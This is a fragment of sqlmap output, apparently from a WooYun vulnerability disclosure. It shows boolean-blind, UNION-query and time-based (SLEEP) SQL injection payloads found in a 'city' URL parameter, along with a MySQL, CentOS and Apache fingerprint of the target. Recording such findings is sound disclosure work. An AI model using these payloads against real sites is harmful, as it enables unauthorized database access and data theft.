 ny)? [y/N] n
sqlmap identified the following injection points with a total of 26 HTTP(s) requ
ests:
---
Place: GET
Parameter: city
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: c=index&city=1 AND 7542=7542&m=academic

    Type: UNION query
    Title: MySQL UNION query (NULL) - 15 columns
    Payload: c=index&city=1 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, CONCAT(
0x3a6768743a,0x62644e45794b546d4172,0x3a7a61713a), NULL, NULL, NULL, NULL, NULL,
 NULL, NULL, NULL, NULL, NULL, NULL#&m=academic

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: c=index&city=1 AND SLEEP(5)&m=academic
---
[14:25:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.11
www.wooyun.org